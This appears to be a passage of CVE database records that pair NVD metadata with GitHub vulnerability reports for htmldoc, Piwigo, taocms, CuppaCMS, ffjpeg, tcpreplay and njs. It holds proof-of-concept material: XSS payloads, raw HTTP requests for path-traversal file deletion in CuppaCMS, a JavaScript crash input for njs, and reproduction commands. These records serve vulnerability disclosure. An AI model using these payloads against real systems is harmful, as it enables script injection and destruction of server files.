"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/463
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
In `gif_get_code()`, in [image.cxx](https://github.com/michaelrsweet/htmldoc/blob/master/htmldoc/image.cxx), there is a stack out-of-bounds read in the following code:
```C
267 curbit = (curbit - lastbit) + 8 * last_byte;
268 last_byte += (unsigned)count;
269 lastbit = last_byte * 8;
270 }
271
272 for (ret = 0, i = curbit + (unsigned)code_size - 1, j = (unsigned)code_size;
273 j > 0;
274 i --, j --)
275 ret = (ret << 1) | ((buf[i / 8] & bits[i & 7]) != 0);
```
The expression `curbit - lastbit`, line 267, can result in an integer overflow when `lastbit > curbit`, updating `curbit` to a large number since it is unsigned. Later on line 272 the variable `i` is set to number less than `code_size`, since `curbit + (unsigned)code_size - 1` overflows, which results after a few iterations in a stack out of bounds read in `buf[i/8]`.
I've attached [poc.zip](https://github.com/michaelrsweet/htmldoc/files/7829400/poc.zip) that contains a malicious gif and a html file and triggers the out of bounds read resulting in a segmentation fault.
## Steps to reproduce
The following should result in a segmentation fault:
```
$ unzip poc.zip
$ htmldoc --webpage -f output.pdf crash.html
```
## Steps to analyse the crash on gdb
```
gdb --args htmldoc --webpage -f output.pdf ./crash.html
# set a breakpoint on gif_get_code
run
continue 3
# reached the gif_get_code that will crash
```
|
Stack out-of-bounds read in gif_get_code()
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/463/comments
| 5 |
2022-01-07T14:45:56Z
|
2022-01-10T14:42:46Z
|
https://github.com/michaelrsweet/htmldoc/issues/463
| 1,096,381,389 | 463 |
CVE-2021-45357
|
2022-02-10T18:15:08.383
|
Cross Site Scripting (XSS) vulnerability exists in Piwigo 12.x via the pwg_activity function in include/functions.inc.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1582"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BDC77171-712D-461F-83B8-953EB077F285",
"versionEndExcluding": null,
"versionEndIncluding": "12.1.0",
"versionStartExcluding": null,
"versionStartIncluding": "12.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1582
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
I found that piwigo Front-End can trigger xss,it means when the system administrator can trigger xss after logging into the backend
Please see below for details of the analysis
at first,We found a global filter in `include/common.inc.php`

it just handle GET, POST, COOKIE,then we can think whether it can be broken through other parameters
Then I found out that piwigo records the user's login and logout process
Take the exit process as an example(The login is also the same),in `include/functions_user.inc.php`
```php
function logout_user()
{
global $conf;
trigger_notify('user_logout', @$_SESSION['pwg_uid']);
pwg_activity('user', @$_SESSION['pwg_uid'], 'logout');
$_SESSION = array();
session_unset();
session_destroy();
setcookie(session_name(),'',0,
ini_get('session.cookie_path'),
ini_get('session.cookie_domain')
);
setcookie($conf['remember_me_name'], '', 0, cookie_path(),ini_get('session.cookie_domain'));
}
```
After that, let's see what the `pwg_activity` function does in `include/functions.inc.php`
in this function,There is no filter parameter `$_SERVER['HTTP_USER_AGENT']`

then execute serialize and pwg_db_real_escape_string functions respectively

look at function(pwg_db_real_escape_string),it just prevent sql injection
```php
function pwg_db_real_escape_string($s)
{
return mysql_real_escape_string($s);
}
```
then we register a user`yyds\yyds`

then we click `logout`

then we just post like this,It is best to send more packages

```cmd
url:http://test.y4tacker.top/identification.php
User-Agent:"><script>alert(`Hacked By Y4tacker`)</script><"
POST:
username=yyds&password=yyds&redirect=%2F&login=submit
```
Next, after the system administrator has logged in,and visit `http://xxx/admin.php?page=user_activity`

and look it

|
[Version <= 12.1.0]XSS vulnerability in the frontend
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1582/comments
| 1 |
2021-12-15T13:48:11Z
|
2022-02-10T23:29:34Z
|
https://github.com/Piwigo/Piwigo/issues/1582
| 1,081,062,458 | 1,582 |
CVE-2021-44969
|
2022-02-10T23:15:07.957
|
Taocms v3.0.2 was discovered to contain a cross-site scripting (XSS) vulnerability via the Management Column component.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/9"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/9
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
First, we enter the background and use the column administrator admin we created:

Let's click "add article" on the left:

Insert xss payload at the title :<img src=x onerror="top.alert(0)"></img>
Return to the background management page,Let's click "edit article" on the left:

Come back to the front page,Because it is the title of the article, the front desk is also affected

|
There is a storage type cross site scripting attack at "Management column"(Column administrator authority)
|
https://api.github.com/repos/taogogo/taocms/issues/9/comments
| 0 |
2021-12-09T12:19:43Z
|
2021-12-09T12:21:34Z
|
https://github.com/taogogo/taocms/issues/9
| 1,075,509,639 | 9 |
CVE-2022-24647
|
2022-02-10T23:15:08.083
|
Cuppa CMS v1.0 was discovered to contain an arbitrary file deletion vulnerability via the unlink() function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/23"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/23
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
Vulnerability Name: Multiple Arbitrary File Deletion
Date of Discovery: 06 Feb 2022
Product version:cuppaCMS v1.0[Download link](http://cuppacms.com/files/cuppa_cms.zip)
Author: lyy
Vulnerability Description: When unsanitized user input is supplied to a file deletion function, an arbitrary file deletion vulnerability arises. This occurs in PHP when the unlink() function is called and user input might affect portions of or the whole affected parameter, which represents the path of the file to remove, without sufficient sanitization. Exploiting the vulnerability allows an attacker to delete any file in the web root (along with any other file on the server that the PHP process user has the proper permissions to delete). Furthermore, an attacker can leverage the capability of arbitrary file deletion to circumvent certain webserver security mechanisms such as deleting .htaccess file that would deactivate those security constraints.
Proof of Concept 1
Vulnerable URL: http://cuppacms/js/filemanager/api/index.php
Vulnerable Code: line 116,118 - cuppacms/js/filemanager/api/FileManager.php

Steps to Reproduce:
1.Send the request directly through burp
```
POST /js/filemanager/api/index.php HTTP/1.1
Host: cuppacms
Content-Length: 45
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://cuppacms
Referer: http://cuppacms/js/filemanager/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"path":"/../test.php","action":"deleteFile"}
```

2.You can traverse the directory to delete any file
Proof of Concept 2
Vulnerable URL: http://cuppacms/js/filemanager/api/index.php
Vulnerable Code: line 124,138 - cuppacms/js/filemanager/api/FileManager.php

Steps to Reproduce:
1.Send the request directly through burp
```
POST /js/filemanager/api/index.php HTTP/1.1
Host: cuppacms
Content-Length: 40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://cuppacms
Referer: http://cuppacms/js/filemanager/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"path":"/../1","action":"deleteFolder"}
```

2.You can traverse directories and delete directories,Delete all files in the directory while deleting the directory, so as to achieve the effect of deleting any file
|
Multiple Unauthorized Arbitrary File Deletion vulnerabilities
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/23/comments
| 0 |
2022-02-05T17:14:57Z
|
2022-02-05T17:17:36Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/23
| 1,124,983,447 | 23 |
CVE-2021-45385
|
2022-02-11T16:15:08.793
|
A Null Pointer Dereference vulnerability exits in ffjpeg d5cfd49 (2021-12-06) in bmp_load(). When the size information in metadata of the bmp is out of range, it returns without assign memory buffer to `pb->pdata` and did not exit the program. So the program crashes when it tries to access the pb->data, in jfif_encode() at jfif.c:763. This is due to the incomplete patch for CVE-2020-13438.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/issues/47"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rockcarry/ffjpeg/pull/48"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rockcarry:ffjpeg:2021-12-06:*:*:*:*:*:*:*",
"matchCriteriaId": "A3438805-CAF0-41AE-BC2A-3A11A252D8E6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/rockcarry/ffjpeg/issues/47
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"rockcarry",
"ffjpeg"
] |
This segment fault error is because in `bmp_load()`, when bmp's size is out of range, it returns without assign memory buffer to `pb->pdata` and did not exit the program.
So the program crashes when it tries to access the `pb->data`, which is a invalid memory address.
## Test Environment
Ubuntu 16.04, 64bit
ffjpeg (master d5cfd49)
## How to trigger
`$ ./ffjpeg -e $POC`
## POC FILE
https://github.com/Marsman1996/pocs/blob/master/ffjpeg/poc-ffjpeg-d5cfd49-jfif_encode-SEGV?raw=true
## Details
### gdb report
```
Breakpoint 1, bmp_load (pb=0x7fffffffdae0, file=0x7fffffffe070 "./poc-ffjpeg-d5cfd49-jfif_encode-SEGV") at bmp.c:45
45 printf("bmp's width * height is out of range !\n");
(gdb) n
bmp's width * height is out of range !
46 goto done;
(gdb) c
Continuing.
Breakpoint 2, jfif_encode (pb=0x7fffffffdae0) at jfif.c:757
757 bsrc = pb->pdata;
(gdb) n
758 ydst = yuv_datbuf[0];
(gdb) p bsrc
$2 = (BYTE *) 0x0
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000000000520b78 in jfif_encode (pb=0x7fffffffdae0) at jfif.c:763
763 rgb_to_yuv(bsrc[2], bsrc[1], bsrc[0], ydst, udst, vdst);
(gdb) bt
#0 0x0000000000520b78 in jfif_encode (pb=0x7fffffffdae0) at jfif.c:763
#1 0x0000000000515e58 in main (argc=3, argv=0x7fffffffdcf8) at ffjpeg.c:30
```
|
SEGV in jfif_encode() at jfif.c:763
|
https://api.github.com/repos/rockcarry/ffjpeg/issues/47/comments
| 0 |
2021-12-16T03:01:01Z
|
2021-12-16T06:59:43Z
|
https://github.com/rockcarry/ffjpeg/issues/47
| 1,081,716,774 | 47 |
CVE-2021-45386
|
2022-02-11T17:15:08.090
|
tcpreplay 4.3.4 has a Reachable Assertion in add_tree_ipv6() at tree.c
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/687"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.4:*:*:*:*:*:*:*",
"matchCriteriaId": "ED1DFB55-CDDC-476C-98B4-F8E2D3F4E1E9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/687
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
**Describe the bug**
There are two reachable assertions in add_tree_ipv4() (tree.c:538) and add_tree_ipv6() (tree.c:561) when the user uses tcpprep to open a crafted pcap file.
**To Reproduce**
Steps to reproduce the behavior:
1. get the tcpreplay source code (master 0ca82e3) and build it
2. run the cmd: `$ tcpprep --auto=bridge --pcap=$POC --cachefile=/dev/null`
The poc file could be downloaded in here:
[POC_add_tree_ipv4](https://github.com/Marsman1996/pocs/blob/master/tcpreplay/poc-tcpreplay-0ca82e3-add_tree_ipv4-assertion?raw=true)
[POC_add_tree_ipv6](https://github.com/Marsman1996/pocs/blob/master/tcpreplay/poc-tcpreplay-0ca82e3-add_tree_ipv6-assertion?raw=true)
**Expected behavior**
Program reports assertion failure and is terminated.
**Screenshots**
GDB report of POC_add_tree_ipv4
```
Breakpoint 1, add_tree_ipv4 (ip=327679, data=<optimized out>, len=<optimized out>) at ../../code/src/tree.c:538
538 assert(ip == newnode->u.ip);
(gdb) p ip
$6 = 327679
(gdb) p newnode->u.ip
$7 = 0
(gdb) n
tcpprep: ../../code/src/tree.c:538: add_tree_ipv4: Assertion `ip == newnode->u.ip' failed.
Program received signal SIGABRT, Aborted.
0x00007ffff7801438 in __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:54
54 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff7801438 in __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:54
#1 0x00007ffff780303a in __GI_abort () at abort.c:89
#2 0x00007ffff77f9be7 in __assert_fail_base (fmt=<optimized out>, assertion=assertion@entry=0x41a3ba "ip == newnode->u.ip", file=file@entry=0x41a3a4 "../../code/src/tree.c",
line=line@entry=538, function=function@entry=0x41a720 <__PRETTY_FUNCTION__.7785> "add_tree_ipv4") at assert.c:92
#3 0x00007ffff77f9c92 in __GI___assert_fail (assertion=assertion@entry=0x41a3ba "ip == newnode->u.ip", file=file@entry=0x41a3a4 "../../code/src/tree.c", line=line@entry=538,
function=function@entry=0x41a720 <__PRETTY_FUNCTION__.7785> "add_tree_ipv4") at assert.c:101
#4 0x00000000004052db in add_tree_ipv4 (ip=327679, data=<optimized out>, len=<optimized out>) at ../../code/src/tree.c:538
#5 0x0000000000402f64 in process_raw_packets (pcap=0x648c10) at ../../code/src/tcpprep.c:463
#6 main (argc=<optimized out>, argv=<optimized out>) at ../../code/src/tcpprep.c:144
```
GDB report of POC_add_tree_ipv6
```
tcpprep: ../../code/src/tree.c:561: add_tree_ipv6: Assertion `ipv6_cmp(addr, &newnode->u.ip6) == 0' failed.
Program received signal SIGABRT, Aborted.
0x00007ffff7801438 in __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:54
54 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff7801438 in __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:54
#1 0x00007ffff780303a in __GI_abort () at abort.c:89
#2 0x00007ffff77f9be7 in __assert_fail_base (fmt=<optimized out>, assertion=assertion@entry=0x41a630 "ipv6_cmp(addr, &newnode->u.ip6) == 0", file=file@entry=0x41a3a4 "../../code/src/tree.c",
line=line@entry=561, function=function@entry=0x41a6f0 <__PRETTY_FUNCTION__.7792> "add_tree_ipv6") at assert.c:92
#3 0x00007ffff77f9c92 in __GI___assert_fail (assertion=assertion@entry=0x41a630 "ipv6_cmp(addr, &newnode->u.ip6) == 0", file=file@entry=0x41a3a4 "../../code/src/tree.c", line=line@entry=561,
function=function@entry=0x41a6f0 <__PRETTY_FUNCTION__.7792> "add_tree_ipv6") at assert.c:101
#4 0x0000000000405359 in add_tree_ipv6 (addr=0x7ffff7f81018, data=<optimized out>, len=<optimized out>) at ../../code/src/tree.c:561
#5 0x00000000004031fb in process_raw_packets (pcap=0x648c10) at ../../code/src/tcpprep.c:465
#6 main (argc=<optimized out>, argv=<optimized out>) at ../../code/src/tcpprep.c:144
```
**System (please complete the following information):**
- OS: Ubuntu
- OS version: 16.04
- Tcpreplay Version: 4.3.4 (master 0ca82e3)
|
[Bug] Two reachable assertions in add_tree_ipv4() and add_tree_ipv6()
|
https://api.github.com/repos/appneta/tcpreplay/issues/687/comments
| 1 |
2021-12-17T07:24:34Z
|
2022-01-25T17:41:33Z
|
https://github.com/appneta/tcpreplay/issues/687
| 1,082,964,158 | 687 |
CVE-2021-46461
|
2022-02-14T22:15:07.717
|
njs through 0.7.0, used in NGINX, was discovered to contain an out-of-bounds array access via njs_vmcode_typeof in /src/njs_vmcode.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/nginx/njs/commit/d457c9545e7e71ebb5c0479eb16b9d33175855e2"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/450"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20220303-0007/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nginx:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3FD7035D-FB25-44D9-A1EA-345A65981E2B",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/450
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
## Env
```
Version : 0.7.0
Git Commit : 2da5d8b246b806bee6f74b575217ec3b61a25548
OS : Ubuntu 20.04
Configure : ./configure --address-sanitizer=YES
```
## POC
```
function main() {
const v2 = new ArrayBuffer();
const v3 = new DataView(v2);
const v5 = typeof v3;
}
main();
```
## Stack Dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==466645==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fe5fea5cc5b bp 0x7ffe64718cb0 sp 0x7ffe64718468 T0)
==466645==The signal is caused by a READ memory access.
==466645==Hint: address points to the zero page.
#0 0x7fe5fea5cc5b in memcpy /build/glibc-eX1tMB/glibc-2.31/string/../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:142
#1 0x495737 in __asan_memcpy (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x495737)
#2 0x4e54bf in njs_vmcode_typeof /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:1521:18
#3 0x4e54bf in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:594:23
#4 0x53ae40 in njs_function_lambda_call /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_function.c:701:11
#5 0x4e4648 in njs_vmcode_interpreter /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vmcode.c:783:23
#6 0x4dea17 in njs_vm_start /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_vm.c:493:11
#7 0x4c7f3d in njs_process_script /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:881:19
#8 0x4c7375 in njs_process_file /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:615:11
#9 0x4c7375 in main /home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/src/njs_shell.c:315:15
#10 0x7fe5fe9c50b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#11 0x41dabd in _start (/home/anonym0us/Git/fuzzilli-njs/njs-origin/njs/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /build/glibc-eX1tMB/glibc-2.31/string/../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:142 in memcpy
==466645==ABORTING
```
## Credit
P1umer, afang5472, Kotori of NeSE@IIE
|
illegal memcpy during njs_vmcode_typeof in /njs/src/njs_vmcode.c:1521:18
|
https://api.github.com/repos/nginx/njs/issues/450/comments
| 2 |
2021-12-24T06:33:59Z
|
2022-02-15T20:33:42Z
|
https://github.com/nginx/njs/issues/450
| 1,088,184,577 | 450 |
CVE-2021-46462
|
2022-02-14T22:15:07.757
|
njs through 0.7.1, used in NGINX, was discovered to contain a segmentation violation via njs_object_set_prototype in /src/njs_object.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
